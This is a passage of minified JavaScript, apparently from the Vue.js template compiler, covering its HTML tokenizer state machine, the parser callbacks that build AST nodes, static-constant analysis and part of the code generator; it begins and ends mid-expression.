(e === t.length - 1) return !1; --l || (n = r.pop()) } break; case 3: o === s && (n = r.pop(), s = null) } } return !i && !l }, oa = /^\s*(async\s*)?(\([^)]*?\)|[\w$_]+)\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/, oc = e => oa.test(os(e)); function ou(e, t, n = !1) { for (let r = 0; r < e.props.length; r++) { let i = e.props[r]; if (7 === i.type && (n || i.exp) && (M(t) ? i.name === t : t.test(i.name))) return i } } function od(e, t, n = !1, r = !1) { for (let i = 0; i < e.props.length; i++) { let l = e.props[i]; if (6 === l.type) { if (n) continue; if (l.name === t && (l.value || r)) return l } else if ("bind" === l.name && (l.exp || r) && op(l.arg, t)) return l } } function op(e, t) { return !!(e && s7(e) && e.content === t) } function of(e) { return 5 === e.type || 2 === e.type } function oh(e) { return 7 === e.type && "slot" === e.name } function om(e) { return 1 === e.type && 3 === e.tagType } function og(e) { return 1 === e.type && 2 === e.tagType } let oy = new Set([sw, sA]); function ov(e, t, n) { let r, i; let l = 13 === e.type ? e.props : e.arguments[2], s = []; if (l && !M(l) && 14 === l.type) { let e = function e(t, n = []) { if (t && !M(t) && 14 === t.type) { let r = t.callee; if (!M(r) && oy.has(r)) return e(t.arguments[0], n.concat(t)) } return [t, n] }(l); l = e[0], i = (s = e[1])[s.length - 1] } if (null == l || M(l)) r = sW([t]); else if (14 === l.type) { let e = l.arguments[0]; M(e) || 15 !== e.type ? l.callee === sE ? r = sG(n.helper(sk), [sW([t]), l]) : l.arguments.unshift(sW([t])) : ob(t, e) || e.properties.unshift(t), r || (r = l) } else 15 === l.type ? (ob(t, l) || l.properties.unshift(t), r = l) : (r = sG(n.helper(sk), [sW([t]), l]), i && i.callee === sA && (i = s[s.length - 2])); 13 === e.type ? i ? i.arguments[0] = r : e.props = r : i ? i.arguments[0] = r : e.arguments[2] = r } function ob(e, t) { let n = !1; if (4 === e.key.type) { let r = e.key.content; n = t.properties.some(e => 4 === e.key.type && e.key.content === r) } return n } function o_(e, t) { return `_${t}_${e.replace(/[^\w]/g, (t, n) => "-" === t ? "_" : e.charCodeAt(n).toString())}` } let oS = /([\s\S]*?)\s+(?:in|of)\s+(\S[\s\S]*)/, ox = { parseMode: "base", ns: 0, delimiters: ["{{", "}}"], getNamespace: () => 0, isVoidTag: S, isPreTag: S, isIgnoreNewlineTag: S, isCustomElement: S, onError: s8, onWarn: s5, comments: !1, prefixIdentifiers: !1 }, oC = ox, ok = null, oT = "", oN = null, ow = null, oA = "", oE = -1, oI = -1, oR = 0, oO = !1, oP = null, oM = [], oL = new class { constructor(e, t) { this.stack = e, this.cbs = t, this.state = 1, this.buffer = "", this.sectionStart = 0, this.index = 0, this.entityStart = 0, this.baseState = 1, this.inRCDATA = !1, this.inXML = !1, this.inVPre = !1, this.newlines = [], this.mode = 0, this.delimiterOpen = sY, this.delimiterClose = s0, this.delimiterIndex = -1, this.currentSequence = void 0, this.sequenceIndex = 0 } get inSFCRoot() { return 2 === this.mode && 0 === this.stack.length } reset() { this.state = 1, this.mode = 0, this.buffer = "", this.sectionStart = 0, this.index = 0, this.baseState = 1, this.inRCDATA = !1, this.currentSequence = void 0, this.newlines.length = 0, this.delimiterOpen = sY, this.delimiterClose = s0 } getPos(e) { let t = 1, n = e + 1; for (let r = this.newlines.length - 1; r >= 0; r--) { let i = this.newlines[r]; if (e > i) { t = r + 2, n = e - i; break } } return { column: n, line: t, offset: e } } peek() { return this.buffer.charCodeAt(this.index + 1) } stateText(e) { 60 === e ? (this.index > this.sectionStart && this.cbs.ontext(this.sectionStart, this.index), this.state = 5, this.sectionStart = this.index) : this.inVPre || e !== this.delimiterOpen[0] || (this.state = 2, this.delimiterIndex = 0, this.stateInterpolationOpen(e)) } stateInterpolationOpen(e) { if (e === this.delimiterOpen[this.delimiterIndex]) { if (this.delimiterIndex === this.delimiterOpen.length - 1) { let e = this.index + 1 - this.delimiterOpen.length; e > this.sectionStart && this.cbs.ontext(this.sectionStart, e), this.state = 3, this.sectionStart = e } else this.delimiterIndex++ } else this.inRCDATA ? (this.state = 32, this.stateInRCDATA(e)) : (this.state = 1, this.stateText(e)) } stateInterpolation(e) { e === this.delimiterClose[0] && (this.state = 4, this.delimiterIndex = 0, this.stateInterpolationClose(e)) } stateInterpolationClose(e) { e === this.delimiterClose[this.delimiterIndex] ? this.delimiterIndex === this.delimiterClose.length - 1 ? (this.cbs.oninterpolation(this.sectionStart, this.index + 1), this.inRCDATA ? this.state = 32 : this.state = 1, this.sectionStart = this.index + 1) : this.delimiterIndex++ : (this.state = 3, this.stateInterpolation(e)) } stateSpecialStartSequence(e) { let t = this.sequenceIndex === this.currentSequence.length; if (t ? s3(e) : (32 | e) === this.currentSequence[this.sequenceIndex]) { if (!t) { this.sequenceIndex++; return } } else this.inRCDATA = !1; this.sequenceIndex = 0, this.state = 6, this.stateInTagName(e) } stateInRCDATA(e) { if (this.sequenceIndex === this.currentSequence.length) { if (62 === e || s2(e)) { let t = this.index - this.currentSequence.length; if (this.sectionStart < t) { let e = this.index; this.index = t, this.cbs.ontext(this.sectionStart, t), this.index = e } this.sectionStart = t + 2, this.stateInClosingTagName(e), this.inRCDATA = !1; return } this.sequenceIndex = 0 } (32 | e) === this.currentSequence[this.sequenceIndex] ? this.sequenceIndex += 1 : 0 === this.sequenceIndex ? this.currentSequence !== s4.TitleEnd && (this.currentSequence !== s4.TextareaEnd || this.inSFCRoot) ? this.fastForwardTo(60) && (this.sequenceIndex = 1) : this.inVPre || e !== this.delimiterOpen[0] || (this.state = 2, this.delimiterIndex = 0, this.stateInterpolationOpen(e)) : this.sequenceIndex = Number(60 === e) } stateCDATASequence(e) { e === s4.Cdata[this.sequenceIndex] ? ++this.sequenceIndex === s4.Cdata.length && (this.state = 28, this.currentSequence = s4.CdataEnd, this.sequenceIndex = 0, this.sectionStart = this.index + 1) : (this.sequenceIndex = 0, this.state = 23, this.stateInDeclaration(e)) } fastForwardTo(e) { for (; ++this.index < this.buffer.length;) { let t = this.buffer.charCodeAt(this.index); if (10 === t && this.newlines.push(this.index), t === e) return !0 } return this.index = this.buffer.length - 1, !1 } stateInCommentLike(e) { e === this.currentSequence[this.sequenceIndex] ? ++this.sequenceIndex === this.currentSequence.length && (this.currentSequence === s4.CdataEnd ? this.cbs.oncdata(this.sectionStart, this.index - 2) : this.cbs.oncomment(this.sectionStart, this.index - 2), this.sequenceIndex = 0, this.sectionStart = this.index + 1, this.state = 1) : 0 === this.sequenceIndex ? this.fastForwardTo(this.currentSequence[0]) && (this.sequenceIndex = 1) : e !== this.currentSequence[this.sequenceIndex - 1] && (this.sequenceIndex = 0) } startSpecial(e, t) { this.enterRCDATA(e, t), this.state = 31 } enterRCDATA(e, t) { this.inRCDATA = !0, this.currentSequence = e, this.sequenceIndex = t } stateBeforeTagName(e) { 33 === e ? (this.state = 22, this.sectionStart = this.index + 1) : 63 === e ? (this.state = 24, this.sectionStart = this.index + 1) : s1(e) ? (this.sectionStart = this.index, 0 === this.mode ? this.state = 6 : this.inSFCRoot ? this.state = 34 : this.inXML ? this.state = 6 : 116 === e ? this.state = 30 : this.state = 115 === e ? 29 : 6) : 47 === e ? this.state = 8 : (this.state = 1, this.stateText(e)) } stateInTagName(e) { s3(e) && this.handleTagName(e) } stateInSFCRootTagName(e) { if (s3(e)) { let t = this.buffer.slice(this.sectionStart, this.index); "template" !== t && this.enterRCDATA(s6("</" + t), 0), this.handleTagName(e) } } handleTagName(e) { this.cbs.onopentagname(this.sectionStart, this.index), this.sectionStart = -1, this.state = 11, this.stateBeforeAttrName(e) } stateBeforeClosingTagName(e) { s2(e) || (62 === e ? (this.state = 1, this.sectionStart = this.index + 1) : (this.state = s1(e) ? 9 : 27, this.sectionStart = this.index)) } stateInClosingTagName(e) { (62 === e || s2(e)) && (this.cbs.onclosetag(this.sectionStart, this.index), this.sectionStart = -1, this.state = 10, this.stateAfterClosingTagName(e)) } stateAfterClosingTagName(e) { 62 === e && (this.state = 1, this.sectionStart = this.index + 1) } stateBeforeAttrName(e) { 62 === e ? (this.cbs.onopentagend(this.index), this.inRCDATA ? this.state = 32 : this.state = 1, this.sectionStart = this.index + 1) : 47 === e ? this.state = 7 : 60 === e && 47 === this.peek() ? (this.cbs.onopentagend(this.index), this.state = 5, this.sectionStart = this.index) : s2(e) || this.handleAttrStart(e) } handleAttrStart(e) { 118 === e && 45 === this.peek() ? (this.state = 13, this.sectionStart = this.index) : 46 === e || 58 === e || 64 === e || 35 === e ? (this.cbs.ondirname(this.index, this.index + 1), this.state = 14, this.sectionStart = this.index + 1) : (this.state = 12, this.sectionStart = this.index) } stateInSelfClosingTag(e) { 62 === e ? (this.cbs.onselfclosingtag(this.index), this.state = 1, this.sectionStart = this.index + 1, this.inRCDATA = !1) : s2(e) || (this.state = 11, this.stateBeforeAttrName(e)) } stateInAttrName(e) { (61 === e || s3(e)) && (this.cbs.onattribname(this.sectionStart, this.index), this.handleAttrNameEnd(e)) } stateInDirName(e) { 61 === e || s3(e) ? (this.cbs.ondirname(this.sectionStart, this.index), this.handleAttrNameEnd(e)) : 58 === e ? (this.cbs.ondirname(this.sectionStart, this.index), this.state = 14, this.sectionStart = this.index + 1) : 46 === e && (this.cbs.ondirname(this.sectionStart, this.index), this.state = 16, this.sectionStart = this.index + 1) } stateInDirArg(e) { 61 === e || s3(e) ? (this.cbs.ondirarg(this.sectionStart, this.index), this.handleAttrNameEnd(e)) : 91 === e ? this.state = 15 : 46 === e && (this.cbs.ondirarg(this.sectionStart, this.index), this.state = 16, this.sectionStart = this.index + 1) } stateInDynamicDirArg(e) { 93 === e ? this.state = 14 : (61 === e || s3(e)) && (this.cbs.ondirarg(this.sectionStart, this.index + 1), this.handleAttrNameEnd(e)) } stateInDirModifier(e) { 61 === e || s3(e) ? (this.cbs.ondirmodifier(this.sectionStart, this.index), this.handleAttrNameEnd(e)) : 46 === e && (this.cbs.ondirmodifier(this.sectionStart, this.index), this.sectionStart = this.index + 1) } handleAttrNameEnd(e) { this.sectionStart = this.index, this.state = 17, this.cbs.onattribnameend(this.index), this.stateAfterAttrName(e) } stateAfterAttrName(e) { 61 === e ? this.state = 18 : 47 === e || 62 === e ? (this.cbs.onattribend(0, this.sectionStart), this.sectionStart = -1, this.state = 11, this.stateBeforeAttrName(e)) : s2(e) || (this.cbs.onattribend(0, this.sectionStart), this.handleAttrStart(e)) } stateBeforeAttrValue(e) { 34 === e ? (this.state = 19, this.sectionStart = this.index + 1) : 39 === e ? (this.state = 20, this.sectionStart = this.index + 1) : s2(e) || (this.sectionStart = this.index, this.state = 21, this.stateInAttrValueNoQuotes(e)) } handleInAttrValue(e, t) { (e === t || this.fastForwardTo(t)) && (this.cbs.onattribdata(this.sectionStart, this.index), this.sectionStart = -1, this.cbs.onattribend(34 === t ? 3 : 2, this.index + 1), this.state = 11) } stateInAttrValueDoubleQuotes(e) { this.handleInAttrValue(e, 34) } stateInAttrValueSingleQuotes(e) { this.handleInAttrValue(e, 39) } stateInAttrValueNoQuotes(e) { s2(e) || 62 === e ? (this.cbs.onattribdata(this.sectionStart, this.index), this.sectionStart = -1, this.cbs.onattribend(1, this.index), this.state = 11, this.stateBeforeAttrName(e)) : (39 === e || 60 === e || 61 === e || 96 === e) && this.cbs.onerr(18, this.index) } stateBeforeDeclaration(e) { 91 === e ? (this.state = 26, this.sequenceIndex = 0) : this.state = 45 === e ? 25 : 23 } stateInDeclaration(e) { (62 === e || this.fastForwardTo(62)) && (this.state = 1, this.sectionStart = this.index + 1) } stateInProcessingInstruction(e) { (62 === e || this.fastForwardTo(62)) && (this.cbs.onprocessinginstruction(this.sectionStart, this.index), this.state = 1, this.sectionStart = this.index + 1) } stateBeforeComment(e) { 45 === e ? (this.state = 28, this.currentSequence = s4.CommentEnd, this.sequenceIndex = 2, this.sectionStart = this.index + 1) : this.state = 23 } stateInSpecialComment(e) { (62 === e || this.fastForwardTo(62)) && (this.cbs.oncomment(this.sectionStart, this.index), this.state = 1, this.sectionStart = this.index + 1) } stateBeforeSpecialS(e) { e === s4.ScriptEnd[3] ? this.startSpecial(s4.ScriptEnd, 4) : e === s4.StyleEnd[3] ? this.startSpecial(s4.StyleEnd, 4) : (this.state = 6, this.stateInTagName(e)) } stateBeforeSpecialT(e) { e === s4.TitleEnd[3] ? this.startSpecial(s4.TitleEnd, 4) : e === s4.TextareaEnd[3] ? this.startSpecial(s4.TextareaEnd, 4) : (this.state = 6, this.stateInTagName(e)) } startEntity() { } stateInEntity() { } parse(e) { for (this.buffer = e; this.index < this.buffer.length;) { let e = this.buffer.charCodeAt(this.index); switch (10 === e && this.newlines.push(this.index), this.state) { case 1: this.stateText(e); break; case 2: this.stateInterpolationOpen(e); break; case 3: this.stateInterpolation(e); break; case 4: this.stateInterpolationClose(e); break; case 31: this.stateSpecialStartSequence(e); break; case 32: this.stateInRCDATA(e); break; case 26: this.stateCDATASequence(e); break; case 19: this.stateInAttrValueDoubleQuotes(e); break; case 12: this.stateInAttrName(e); break; case 13: this.stateInDirName(e); break; case 14: this.stateInDirArg(e); break; case 15: this.stateInDynamicDirArg(e); break; case 16: this.stateInDirModifier(e); break; case 28: this.stateInCommentLike(e); break; case 27: this.stateInSpecialComment(e); break; case 11: this.stateBeforeAttrName(e); break; case 6: this.stateInTagName(e); break; case 34: this.stateInSFCRootTagName(e); break; case 9: this.stateInClosingTagName(e); break; case 5: this.stateBeforeTagName(e); break; case 17: this.stateAfterAttrName(e); break; case 20: this.stateInAttrValueSingleQuotes(e); break; case 18: this.stateBeforeAttrValue(e); break; case 8: this.stateBeforeClosingTagName(e); break; case 10: this.stateAfterClosingTagName(e); break; case 29: this.stateBeforeSpecialS(e); break; case 30: this.stateBeforeSpecialT(e); break; case 21: this.stateInAttrValueNoQuotes(e); break; case 7: this.stateInSelfClosingTag(e); break; case 23: this.stateInDeclaration(e); break; case 22: this.stateBeforeDeclaration(e); break; case 25: this.stateBeforeComment(e); break; case 24: this.stateInProcessingInstruction(e); break; case 33: this.stateInEntity() }this.index++ } this.cleanup(), this.finish() } cleanup() { this.sectionStart !== this.index && (1 === this.state || 32 === this.state && 0 === this.sequenceIndex ? (this.cbs.ontext(this.sectionStart, this.index), this.sectionStart = this.index) : (19 === this.state || 20 === this.state || 21 === this.state) && (this.cbs.onattribdata(this.sectionStart, this.index), this.sectionStart = this.index)) } finish() { this.handleTrailingData(), this.cbs.onend() } handleTrailingData() { let e = this.buffer.length; this.sectionStart >= e || (28 === this.state ? this.currentSequence === s4.CdataEnd ? this.cbs.oncdata(this.sectionStart, e) : this.cbs.oncomment(this.sectionStart, e) : 6 === this.state || 11 === this.state || 18 === this.state || 17 === this.state || 12 === this.state || 13 === this.state || 14 === this.state || 15 === this.state || 16 === this.state || 20 === this.state || 19 === this.state || 21 === this.state || 9 === this.state || this.cbs.ontext(this.sectionStart, e)) } emitCodePoint(e, t) { } }(oM, { onerr: oQ, ontext(e, t) { oB(oF(e, t), e, t) }, ontextentity(e, t, n) { oB(e, t, n) }, oninterpolation(e, t) { if (oO) return oB(oF(e, t), e, t); let n = e + oL.delimiterOpen.length, r = t - oL.delimiterClose.length; for (; s2(oT.charCodeAt(n));)n++; for (; s2(oT.charCodeAt(r - 1));)r--; let i = oF(n, r); i.includes("&") && (i = oC.decodeEntities(i, !1)), oz({ type: 5, content: oX(i, !1, oJ(n, r)), loc: oJ(e, t) }) }, onopentagname(e, t) { let n = oF(e, t); oN = { type: 1, tag: n, ns: oC.getNamespace(n, oM[0], oC.ns), tagType: 0, props: [], children: [], loc: oJ(e - 1, t), codegenNode: void 0 } }, onopentagend(e) { oV(e) }, onclosetag(e, t) { let n = oF(e, t); if (!oC.isVoidTag(n)) { let r = !1; for (let e = 0; e < oM.length; e++)if (oM[e].tag.toLowerCase() === n.toLowerCase()) { r = !0, e > 0 && oM[0].loc.start.offset; for (let n = 0; n <= e; n++)oU(oM.shift(), t, n < e); break } r || oj(e, 60) } }, onselfclosingtag(e) { let t = oN.tag; oN.isSelfClosing = !0, oV(e), oM[0] && oM[0].tag === t && oU(oM.shift(), e) }, onattribname(e, t) { ow = { type: 6, name: oF(e, t), nameLoc: oJ(e, t), value: void 0, loc: oJ(e) } }, ondirname(e, t) { let n = oF(e, t), r = "." === n || ":" === n ? "bind" : "@" === n ? "on" : "#" === n ? "slot" : n.slice(2); if (oO || "" === r) ow = { type: 6, name: n, nameLoc: oJ(e, t), value: void 0, loc: oJ(e) }; else if (ow = { type: 7, name: r, rawName: n, exp: void 0, arg: void 0, modifiers: "." === n ? [sz("prop")] : [], loc: oJ(e) }, "pre" === r) { oO = oL.inVPre = !0, oP = oN; let e = oN.props; for (let t = 0; t < e.length; t++)7 === e[t].type && (e[t] = function (e) { let t = { type: 6, name: e.rawName, nameLoc: oJ(e.loc.start.offset, e.loc.start.offset + e.rawName.length), value: void 0, loc: e.loc }; if (e.exp) { let n = e.exp.loc; n.end.offset < e.loc.end.offset && (n.start.offset--, n.start.column--, n.end.offset++, n.end.column++), t.value = { type: 2, content: e.exp.content, loc: n } } return t }(e[t])) } }, ondirarg(e, t) { if (e === t) return; let n = oF(e, t); if (oO) ow.name += n, oG(ow.nameLoc, t); else { let r = "[" !== n[0]; ow.arg = oX(r ? n : n.slice(1, -1), r, oJ(e, t), r ? 3 : 0) } }, ondirmodifier(e, t) { let n = oF(e, t); if (oO) ow.name += "." + n, oG(ow.nameLoc, t); else if ("slot" === ow.name) { let e = ow.arg; e && (e.content += "." + n, oG(e.loc, t)) } else { let r = sz(n, !0, oJ(e, t)); ow.modifiers.push(r) } }, onattribdata(e, t) { oA += oF(e, t), oE < 0 && (oE = e), oI = t }, onattribentity(e, t, n) { oA += e, oE < 0 && (oE = t), oI = n }, onattribnameend(e) { let t = oF(ow.loc.start.offset, e); 7 === ow.type && (ow.rawName = t), oN.props.some(e => (7 === e.type ? e.rawName : e.name) === t) }, onattribend(e, t) { oN && ow && (oG(ow.loc, t), 0 !== e && (oA.includes("&") && (oA = oC.decodeEntities(oA, !0)), 6 === ow.type ? ("class" === ow.name && (oA = oK(oA).trim()), ow.value = { type: 2, content: oA, loc: 1 === e ? oJ(oE, oI) : oJ(oE - 1, oI + 1) }, oL.inSFCRoot && "template" === oN.tag && "lang" === ow.name && oA && "html" !== oA && oL.enterRCDATA(s6("</template"), 0)) : (ow.exp = oX(oA, !1, oJ(oE, oI), 0, 0), "for" === ow.name && (ow.forParseResult = function (e) { let t = e.loc, n = e.content, r = n.match(oS); if (!r) return; let [, i, l] = r, s = (e, n, r = !1) => { let i = t.start.offset + n, l = i + e.length; return oX(e, !1, oJ(i, l), 0, r ? 1 : 0) }, o = { source: s(l.trim(), n.indexOf(l, i.length)), value: void 0, key: void 0, index: void 0, finalized: !1 }, a = i.trim().replace(oD, "").trim(), c = i.indexOf(a), u = a.match(o$); if (u) { let e; a = a.replace(o$, "").trim(); let t = u[1].trim(); if (t && (e = n.indexOf(t, c + a.length), o.key = s(t, e, !0)), u[2]) { let r = u[2].trim(); r && (o.index = s(r, n.indexOf(r, o.key ? e + t.length : c + a.length), !0)) } } return a && (o.value = s(a, c, !0)), o }(ow.exp)))), (7 !== ow.type || "pre" !== ow.name) && oN.props.push(ow)), oA = "", oE = oI = -1 }, oncomment(e, t) { oC.comments && oz({ type: 3, content: oF(e, t), loc: oJ(e - 4, t + 3) }) }, onend() { let e = oT.length; for (let t = 0; t < oM.length; t++)oU(oM[t], e - 1), oM[t].loc.start.offset }, oncdata(e, t) { 0 !== oM[0].ns && oB(oF(e, t), e, t) }, onprocessinginstruction(e) { (oM[0] ? oM[0].ns : oC.ns) === 0 && oQ(21, e - 1) } }), o$ = /,([^,\}\]]*)(?:,([^,\}\]]*))?$/, oD = /^\(|\)$/g; function oF(e, t) { return oT.slice(e, t) } function oV(e) { oL.inSFCRoot && (oN.innerLoc = oJ(e + 1, e + 1)), oz(oN); let { tag: t, ns: n } = oN; 0 === n && oC.isPreTag(t) && oR++, oC.isVoidTag(t) ? oU(oN, e) : (oM.unshift(oN), (1 === n || 2 === n) && (oL.inXML = !0)), oN = null } function oB(e, t, n) { { let t = oM[0] && oM[0].tag; "script" !== t && "style" !== t && e.includes("&") && (e = oC.decodeEntities(e, !1)) } let r = oM[0] || ok, i = r.children[r.children.length - 1]; i && 2 === i.type ? (i.content += e, oG(i.loc, n)) : r.children.push({ type: 2, content: e, loc: oJ(t, n) }) } function oU(e, t, n = !1) { n ? oG(e.loc, oj(t, 60)) : oG(e.loc, function (e, t) { let n = e; for (; 62 !== oT.charCodeAt(n) && n < oT.length - 1;)n++; return n }(t, 0) + 1), oL.inSFCRoot && (e.children.length ? e.innerLoc.end = k({}, e.children[e.children.length - 1].loc.end) : e.innerLoc.end = k({}, e.innerLoc.start), e.innerLoc.source = oF(e.innerLoc.start.offset, e.innerLoc.end.offset)); let { tag: r, ns: i, children: l } = e; if (!oO && ("slot" === r ? e.tagType = 2 : function ({ tag: e, props: t }) { if ("template" === e) { for (let e = 0; e < t.length; e++)if (7 === t[e].type && oH.has(t[e].name)) return !0 } return !1 }(e) ? e.tagType = 3 : function ({ tag: e, props: t }) { var n; if (oC.isCustomElement(e)) return !1; if ("component" === e || (n = e.charCodeAt(0)) > 64 && n < 91 || oe(e) || oC.isBuiltInComponent && oC.isBuiltInComponent(e) || oC.isNativeTag && !oC.isNativeTag(e)) return !0; for (let e = 0; e < t.length; e++) { let n = t[e]; if (6 === n.type && "is" === n.name && n.value && n.value.content.startsWith("vue:")) return !0 } return !1 }(e) && (e.tagType = 1)), oL.inRCDATA || (e.children = oW(l)), 0 === i && oC.isIgnoreNewlineTag(r)) { let e = l[0]; e && 2 === e.type && (e.content = e.content.replace(/^\r?\n/, "")) } 0 === i && oC.isPreTag(r) && oR--, oP === e && (oO = oL.inVPre = !1, oP = null), oL.inXML && (oM[0] ? oM[0].ns : oC.ns) === 0 && (oL.inXML = !1) } function oj(e, t) { let n = e; for (; oT.charCodeAt(n) !== t && n >= 0;)n--; return n } let oH = new Set(["if", "else", "else-if", "for", "slot"]), oq = /\r\n/g; function oW(e, t) { let n = "preserve" !== oC.whitespace, r = !1; for (let t = 0; t < e.length; t++) { let i = e[t]; if (2 === i.type) { if (oR) i.content = i.content.replace(oq, "\n"); else if (function (e) { for (let t = 0; t < e.length; t++)if (!s2(e.charCodeAt(t))) return !1; return !0 }(i.content)) { let l = e[t - 1] && e[t - 1].type, s = e[t + 1] && e[t + 1].type; !l || !s || n && (3 === l && (3 === s || 1 === s) || 1 === l && (3 === s || 1 === s && function (e) { for (let t = 0; t < e.length; t++) { let n = e.charCodeAt(t); if (10 === n || 13 === n) return !0 } return !1 }(i.content))) ? (r = !0, e[t] = null) : i.content = " " } else n && (i.content = oK(i.content)) } } return r ? e.filter(Boolean) : e } function oK(e) { let t = "", n = !1; for (let r = 0; r < e.length; r++)s2(e.charCodeAt(r)) ? n || (t += " ", n = !0) : (t += e[r], n = !1); return t } function oz(e) { (oM[0] || ok).children.push(e) } function oJ(e, t) { return { start: oL.getPos(e), end: null == t ? t : oL.getPos(t), source: null == t ? t : oF(e, t) } } function oG(e, t) { e.end = oL.getPos(t), e.source = oF(e.start.offset, t) } function oX(e, t = !1, n, r = 0, i = 0) { return sz(e, t, n, r) } function oQ(e, t, n) { oC.onError(s9(e, oJ(t, t))) } function oZ(e, t) { let { children: n } = e; return 1 === n.length && 1 === t.type && !og(t) } function oY(e, t) { let { constantCache: n } = t; switch (e.type) { case 1: if (0 !== e.tagType) return 0; let r = n.get(e); if (void 0 !== r) return r; let i = e.codegenNode; if (13 !== i.type || i.isBlock && "svg" !== e.tag && "foreignObject" !== e.tag && "math" !== e.tag) return 0; if (void 0 !== i.patchFlag) return n.set(e, 0), 0; { let r = 3, c = o1(e, t); if (0 === c) return n.set(e, 0), 0; c < r && (r = c); for (let i = 0; i < e.children.length; i++) { let l = oY(e.children[i], t); if (0 === l) return n.set(e, 0), 0; l < r && (r = l) } if (r > 1) for (let i = 0; i < e.props.length; i++) { let l = e.props[i]; if (7 === l.type && "bind" === l.name && l.exp) { let i = oY(l.exp, t); if (0 === i) return n.set(e, 0), 0; i < r && (r = i) } } if (i.isBlock) { var l, s, o, a; for (let t = 0; t < e.props.length; t++)if (7 === e.props[t].type) return n.set(e, 0), 0; t.removeHelper(so), t.removeHelper((l = t.inSSR, s = i.isComponent, l || s ? sa : sc)), i.isBlock = !1, t.helper((o = t.inSSR, a = i.isComponent, o || a ? su : sd)) } return n.set(e, r), r } case 2: case 3: return 3; case 9: case 11: case 10: default: return 0; case 5: case 12: return oY(e.content, t); case 4: return e.constType; case 8: let c = 3; for (let n = 0; n < e.children.length; n++) { let r = e.children[n]; if (M(r) || L(r)) continue; let i = oY(r, t); if (0 === i) return 0; i < c && (c = i) } return c; case 20: return 2 } } let o0 = new Set([sT, sN, sw, sA]); function o1(e, t) { let n = 3, r = o2(e); if (r && 15 === r.type) { let { properties: e } = r; for (let r = 0; r < e.length; r++) { let i; let { key: l, value: s } = e[r], o = oY(l, t); if (0 === o) return o; if (o < n && (n = o), 0 === (i = 4 === s.type ? oY(s, t) : 14 === s.type ? function e(t, n) { if (14 === t.type && !M(t.callee) && o0.has(t.callee)) { let r = t.arguments[0]; if (4 === r.type) return oY(r, n); if (14 === r.type) return e(r, n) } return 0 }(s, t) : 0)) return i; i < n && (n = i) } } return n } function o2(e) { let t = e.codegenNode; if (13 === t.type) return t.props } function o3(e, t) { t.currentNode = e; let { nodeTransforms: n } = t, r = []; for (let i = 0; i < n.length; i++) { let l = n[i](e, t); if (l && (A(l) ? r.push(...l) : r.push(l)), !t.currentNode) return; e = t.currentNode } switch (e.type) { case 3: t.ssr || t.helper(sp); break; case 5: t.ssr || t.helper(sC); break; case 9: for (let n = 0; n < e.branches.length; n++)o3(e.branches[n], t); break; case 10: case 11: case 1: case 0: !function (e, t) { let n = 0, r = () => { n-- }; for (; n < e.children.length; n++) { let i = e.children[n]; M(i) || (t.grandParent = t.parent, t.parent = e, t.childIndex = n, t.onNodeRemoved = r, o3(i, t)) } }(e, t) }t.currentNode = e; let i = r.length; for (; i--;)r[i]() } function o6(e, t) { let n = M(e) ? t => t === e : t => e.test(t); return (e, r) => { if (1 === e.type) { let { props: i } = e; if (3 === e.tagType && i.some(oh)) return; let l = []; for (let s = 0; s < i.length; s++) { let o = i[s]; if (7 === o.type && n(o.name)) { i.splice(s, 1), s--; let n = t(e, o, r); n && l.push(n) } } return l } } } let o4 = "/*@__PURE__*/", o8 = e => `${sU[e]}: _${sU[e]}`; function o5(e, t, { helper: n, push: r, newline: i, isTS: l }) { let s = n("component" === t ? sm : sy); for (let n = 0; n < e.length; n++) { let o = e[n], a = o.endsWith("__self"); a && (o = o.slice(0, -6)), r(`const ${o_(o, t)} = ${s}(${JSON.stringify(o)}${a ? ", true" : ""})${l ? "!" : ""}`), n < e.length - 1 && i() } } function o9(e, t) { let n = e.length > 3; t.push("["), n && t.indent(), o7(e, t, n), n && t.deindent(), t.push("]") } function o7(e, t, n = !1, r = !0) { let { push: i, newline: l } = t; for (let s = 0; s < e.length; s++) { let o = e[s]; M(o) ? i(o, -3) : A(o) ? o9(o, t) : ae(o, t), s < e.length - 1 && (n ? (r && i(","), l()) : r && i(", ")) } } function ae(e, t) { if (M(e)) { t.push(e, -3); return } if (L(e)) { t.push(t.helper(e)); return } switch (e.type) { case 1: case 9: case 11: case 12: ae(e.codegenNode, t); break; case 2: !function (e, t) { t.push(JSON.stringify(e.content), -3, e) }(e, t); break; case 4: at(e, t); break; case 5: !function (e, t) { let { push: n, helper: r, pure: i } = t; i && n(o4), n(`${r(sC)}(`), ae(e.content, t), n(")") }(e, t); break; case 8: an(e, t); break; case 3: !function (e, t) { let { push: n, helper: r, pure: i } = t; i && n(o4), n(`${r(sp)}(${JSON.stringify(e.content)})`, -3, e) }(e, t); break; case 13: !function (e, t) { let n; let { push: r, helper: i, pure: l } = t, { tag: s, props: o, children: a, patchFlag: c, dynamicProps: u, directives: d, isBlock: p, disableTracking: f, isComponent: h } = e; c && (n = String(c)), d && r(i(sb) + "("), p && r(`(${i(so)}(${f ? "true" : ""}), `), l && r(o4), r(i(p ? t.inSSR || h ? sa : sc : t.inSSR || h ? su : sd) + "(", -2, e), o7(function (e) { let t = e.length; for (; t-- && null == e[t];); return e.slice(0, t + 1).map(e => e || "null") }([s, o, a, n, u]), t), r(")"), p && r(")"), d && (r(", "), ae(d, t), r(")")) }(e, t); break; case 14: !function (e, t) { let { push: n, helper: r, pure: i } = t, l = M(e.callee) ? e.callee : r(e.callee); i && n(o4), n(l + "(", -2, e), o7(e.arguments, t), n(")") }(e, t); break; case 15: !function (e, t) { let { push: n, indent: r, deindent: i, newline: l } = t, { properties: s } = e; if (!s.length) { n("{}", -2, e); return } let o = s.length > 1; n(o ? "{" : "{ "), o && r(); for (let e = 0; e < s.length; e++) { let { key: r, value: i } = s[e]; !function (e, t) { let { push: n } = t; 8 === e.type ? (n("["), an(e, t), n("]")) : e.isStatic ? n(on(e.content) ? e.content : JSON.stringify(e.content), -2, e) : n(`[${e.content}]`, -3, e) }(r, t), n(": "), ae(i, t), e < s.length - 1 && (n(","), l()) } o && i(), n(o ? "}" : " }") }(e, t); break; case 17: o9(e.elements, t); break; case 18: !function (e, t) { let { push: n, indent: r, deindent: i } = t, { params: l, returns: s, body: o, newline: a, isSlot: c } = e; c && n(`_${sU[s$]}(`), n("(", -2, e), A(l) ? o7(l, t) : l && ae(l, t), n(") => "), (a || o) && (n("{"), r()), s ? (a && n("return "), A(s) ? o9(s, t) : ae(s, t)) : o && ae(o, t), (a || o) && (i(), n("}")), c && n(")") }(e, t); break; case 19: !function (e, t) { let { test: 